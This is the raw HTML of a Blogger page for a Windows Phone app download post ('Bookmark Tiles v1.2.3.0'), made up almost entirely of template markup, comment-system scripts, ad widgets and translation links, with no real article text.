<div class="separator" style="-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: x-large;"><br /></span></div>
</div>
</div>
<script type='text/javascript'>
var obj0=document.getElementById("adsmiddle15019793186084099960");
var obj1=document.getElementById("adsmiddle25019793186084099960");
var s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='clear: both;'></div>
<div class='sharepost'>
<ul>
<li><a class='twitter' href='http://twitter.com/share?url=http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html' rel='nofollow' target='_blank' title='Twitter Tweet'><i class='fa fa-twitter'></i>Tweet</a></li>
<li><a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html' rel='nofollow' target='_blank' title='Facebook Share'><i class='fa fa-facebook'></i>Share</a></li>
<li><a class='gplus' href='http://plus.google.com/share?url=http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html' rel='nofollow' target='_blank' title='Google Plus Share'><i class='fa fa-google-plus'></i>Share</a></li>
<li><a class='linkedin' href='http://www.linkedin.com/shareArticle?mini=true&amp;url=http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html&amp;title=Bookmark Tiles v1.2.3.0 – Windows Phone Xap&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Share</a></li>
<li><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihxR7Vrrox4EOiGyiiMgopeQfRpClTyiRGuBTpThVtB9r62Vjkq-mLzuOUT68CqQ1QKW73gfJzy0yjFKcAN2o4vglaHTk1f6Ey4SPSGd7RQ-puiiQKp3LZqtD4ETuPn_83XAOegid94cA/s72-c/bmti.jpg&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Share</a></li>
</ul>
</div>
<div class='articleAuthor'>
<div class='authorContent'>
<div class='authorLeft'>
<div class='authorAvatar'>
<img alt='' class='avatar avatar-120 photo dontshowit showit' height='120' src='http://2.bp.blogspot.com/-_0qyTMr2uYI/VIuQL9jbCDI/AAAAAAAAH2U/vPhwdobq9NE/s1600/Userava.png' width='120'/>
</div>
</div>
<div class='authorDetails'>
<h2>About <a href='#' rel='author' title='Posts by Admin'>Admin MC3</a></h2>
</div>
<p>This is dummy text. It is not meant to be read. Accordingly, it is difficult to figure out when to end it. But then, this is dummy text. It is not meant to be read. Period.</p>
</div>
</div>
<div style='clear:both'></div>
<div id='related_posts'>
<div class='relhead'>
<h4>Related Post</h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/bookmark tiles for windows phone?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Bookmark Tiles free download for windows phone 8.1?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Bookmark Tiles v1.2.3.0?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/free download windows phone apps?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
<div style='clear:both;'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<span class='pager-title-left'>Next</span><br/>
<a class='blog-pager-newer-link' href='http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>&#171; Prev Post</a>
</span>
</div>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<span class='pager-title-left'>Previous</span><br/>
<a class='blog-pager-older-link' href='http://www.smartphonehacker.com/2015/01/tvshow-plus-v14000-windows-phone-xap.html' id='Blog1_blog-pager-older-link' title='Older Post'>Next Post &#187;</a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form' id='comment-form'>
<div class='comment-form'>
<div id='form-wrapper'>
<div id='threaded-comment-form'>
<p>
<span class='small-button'>
<span id='show-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;none&#39;' title='Show Conversion Box'>Conversion</a></span><span id='hide-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;inline-block&#39;' title='Hide Conversion Box'>Conversion</a></span>
</span>
<span class='small-button'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='konversi-box'>
<textarea id='codes' placeholder='Write/paste the code here then click &#39;Conversion&#39;' spellcheck='false'></textarea>
<span class='button-group'>
<button id='cvrt' onclick='cdConvert();this.disabled = true;'>Conversion</button>
<button onclick='cdClear();'>Clean</button>
</span>
<span class='checkbox'>
<input checked='' id='opt1' type='checkbox'/>
<input id='opt2' type='checkbox'/>
<input id='opt3' type='checkbox'/>
<input checked='' id='opt4' type='checkbox'/>
<input checked='' id='opt5' type='checkbox'/></span>
</div>
<div id='emo-box'>
<div class='comment_emo_list'></div>
</div>
<a href='http://www.blogger.com/comment-iframe.g?blogID=5207675204281517815&amp;postID=5019793186084099960' id='comment-editor-src' title='comment editor'></a>
<iframe class='blogger-iframe-colorize blogger-comment-from-post' height='410' id='comment-editor' name='comment-editor'></iframe>
</div>
</div>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
       //<![CDATA[
       if (typeof(jQuery) == 'undefined') {
 //output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
       //]]>
       </script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>
      
         
         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
      
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
      
                             
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
    
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");
avatar.find('.comment_avatar img').each(function() {
        var ava = $(this).attr('src');
        $(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s100-c/"));
});      
    //]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.smartphonehacker.com/feeds/5019793186084099960/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<style>#g207{position:fixed!important;position:absolute;top:0;top:expression</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div class="vl-sp-4c23a16503b31a3f31262899f87fc63c"/></div>
</div>
<div class='clear'></div>
</div></div>
<div class='main2 section no-items section' id='main2'></div>
</div>
<div class='clear'></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='sidebar2 section section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 0;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Infolink ads widget 2021</h2>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us on Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCU1K6P1M8hq-TBnDlHQtO7A" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Select Site Language</h2>
<div class='widget-content'>
<script type="text/javascript">
function showHide(shID) {
    if (document.getElementById(shID)) {
        if (document.getElementById(shID+'-show').style.display != 'none') {
            document.getElementById(shID+'-show').style.display = 'none';
            document.getElementById(shID).style.display = 'block';
        }
        else {
            document.getElementById(shID+'-show').style.display = 'inline';
            document.getElementById(shID).style.display = 'none';
        }
    }
}
</script>

<style>

 .google_translate img {
margin: 10px 20px 0px 20px;
    height: 24px;
    width: 24px;
        }
        .google_translate:hover img {
filter:alpha(opacity=0.30);
        -moz-opacity: 0.30;
        opacity: 0.30;
        border:0;
        }

.more {
    display: none;
a.showLink, a.hideLink {
    text-decoration: none;
    color: #0880C4;
    padding-left: 18px;
    background: transparent('down.gif') no-repeat left; }

a.hideLink {
    background: transparent url('up.gif') no-repeat left;
color: #0880C4;}

a.showLink:hover, a.hideLink:hover {
color: #0880C4;
 }

 </style>

 <div>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="English" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cen&hl=en'); return false;"><img alt="English" border="0" align="absbottom" title="English" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7e2S1BhZjwAyaVeO9o3RwQp5DHLCZ-rkA8IDSeMpoGpEeL2rlX2Hy0hrHPoaNJ5rqc4y4DMbUykNGrdFmJtopo3ASEAV1JXthHJSaMfXS2HIg9MCx1VsDuRGUic4Tco3icXPECVZnIoVV/s1600/United+Kingdom(Great+Britain).png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="French" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cfr&hl=en'); return false;"><img alt="French" border="0" align="absbottom" title="French" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM6n8BSwBEvgC_QSzgLJufSPDhpciBDGk40s9krrHnWPXMqWVgl08UYtBnlscb6-3PXTWtzDiApj0PZIl76oY5VbFs7bSHqybE1gccSpbSB7XSSngV6k37SxSUW16JaqO5wAXY76sSEkp/s1600/France.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="German" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cde&hl=en'); return false;"><img alt="German" border="0" align="absbottom" title="German" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9GC4EwtbAEnzusLEUICcuFOwiD59M1kyJ4BMH5iejRPJX8oJAUvE_O6SxjpjOtLftGxt05Ml0m8OwYDYR3jdP1N3qB82oyQpxrASw2eeVzLP2G75m_bg1BUNYsEKIVBrpZxRUKNXPufWQ/s1600/Germany.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Spain" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7ces&hl=en'); return false;"><img alt="Spain" border="0" align="absbottom" title="Spain" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjso_cxg71Husn3fheyzS8xp6Qt_-MuMlsOz9sJ8flnleb7X5njcBxixsQQOubAOn7f2PzBGFoMYWwweHfUlBQijFkbH2nWUMl8CNqtLLEmZfTawuj22mxDqubFMftpoNXhWdeO58RMDp_c/s1600/Spain.png" style="cursor: pointer;margin-right:8px" width="24"/></a><a href="#" id="example-show" class="showLink" 
onclick="showHide('example');return false;">More</a>
<div id="example" class="more">
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Italian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cit&hl=en'); return false;"><img alt="Italian" border="0" align="absbottom" title="Italian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguwYJrSiBO2NRfL6ObhbxONebOAUGageDSzAmplZLVZqFv0C3vNXRhmiMoBj4yVxeTXdAUaogiX8QWl117kDKOw4TkJF1O2Drl-LswQHM73-RpDMXYMURzhSLmSrcvbqhwhyZCQiJ_Fuje/s1600/Italy.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Dutch" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cnl&hl=en'); return false;"><img alt="Dutch" border="0" align="absbottom" title="Dutch" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimEW2tSuBAlWVYWoGnKV1dNBfwj0T3H5_ArjDmpPGugqezpAntr4qDPeyUu50tRYW_MQ3CGAK7lycqFSMJv3ZFThXUURdBILxcthjpUJ-U8oWLDfoadM_vmSNS5jiP5nIJp3d7TzoC6vBY/s1600/Netherlands.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
      <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Russian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cru&hl=en'); return false;"><img alt="Russian" border="0" align="absbottom" title="Russian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPKC564UjkrTXfDAJ8FLtrr52Nz2WjeW1xAEw34TQfUZ7Der9OrnBMnPlwGtOBOFeN7FHfuhkcTD44NA9SHiw9aNe1OVcPvgx8Pv9dWCcPd0us7c9e-qFDx5YvLlihQ3d0M5r8xepM_KeD/s1600/Russian+Federation.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Portuguese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cpt&hl=en'); return false;"><img alt="Portuguese" border="0" align="absbottom" title="Portuguese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_jH2e1FETwWRlEE-UE1Djodk2A0_r2qwTE7O9nBpoIXt1Gn_Gha5HK4Sr7mI0YtbqvxTd1EPjqiDQJRHxxNHO_IU6YDKvKy398HdtHeS1iNqLIoawwwj7ZAzVFZtKeBuJZdyI6Wf91RNb/s1600/Brazil.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
<br />
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Japanese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cja&hl=en'); return false;"><img alt="Japanese" border="0" align="absbottom" title="Japanese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwICslJZ1oNsa3GQ-A8THEiLHh2bkkklfIPzbU6-Lt5f1PINQr54Ujwsi4TD0cOGQpHkyShVXQv-QhnjqtFIODKZP00RPZCpw1ADFDnL3mD9RQjMBXkvlGAlR6wmaS5Ot15IaMntcuyRc3/s1600/Japan.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Korean" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cko&hl=en'); return false;"><img alt="Korean" border="0" align="absbottom" title="Korean" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGRWgNqGre5f1-lGULiD7oYs1KdnBM48vMZfYrNb-01Vj4FW4IJdbFksiYVN105xhyphenhyphenpC-DjoQCtOUpcx_JZWp4IhPdxStY3zzuBcXEpK8ySjCaGoNhevrgh9Yb1Yi_wh0nYZWC2XrlUd4n/s1600/South+Korea.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Arabic" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7car&hl=en'); return false;"><img alt="Arabic" border="0" align="absbottom" title="Arabic" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOi_2Td61QG39Dpp7wXaS32dW52eIWuosmRs8XN9_bKpaNs_Lzt_Fk5HlI7zQp6ZoYfkuhk2Wj7bD2cJm2KVtQE_Govw6Jq7FNL4eAlVp1N2CfZ3x_xtenEhwcKidAK8j4RrnmEalK2nrb/s1600/Saudi+Arabia.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Chinese Simplified" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7czh-cn&hl=en'); return false;"><img alt="Chinese Simplified" border="0" align="absbottom" title="Chinese Simplified" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVkzSPRYAp7AE0VpJKJHJyqlS0V1iBhTIUhkILbezs3Fu5PqQR07dmnoqkQD3nzKhgWxUNep75fKwZvukXzMsVltT6VP2lPn76WLxPtemG4Myn46hslmHkZuhOhCkNWUBHi72t2PfgK3Q/s1600/China.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
    <p><a href="#" id="example-hide" class="hideLink" 
    onclick="showHide('example');return false;">Hide</a></p>
</div>
     </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Start of adf.ly banner code --><a href="http://adf.ly/?id=7880860"><img border="0" src="https://cdn.adf.ly/images/banners/adfly.300x250.1.gif" width="300" height="250" title="AdF.ly - shorten links and earn money!" /></a>
<!-- End of adf.ly banner code -->
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='tabs tabs-1'>
<div class='tably tably-1 section animated fadeIn section' id='tably-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/games.html' target='_blank'>
<img alt='Games' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQP0eNU4SSlmlwvYFqxtQmDH-xdsfHvRnxw6qfJ_sBQEFHLkJkJ7YKMQZ3tERzGuBsXfwUo0ZY0TnVWoOmb4jI_wVcPsP8fYjaLlXXcrymHv9aMLSby7DCYR7Xp74BWu4vupOhUCeZgfw/s72-c/ddtan.jpg' title='Games' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/games.html' title='Games'>Games</a></div>
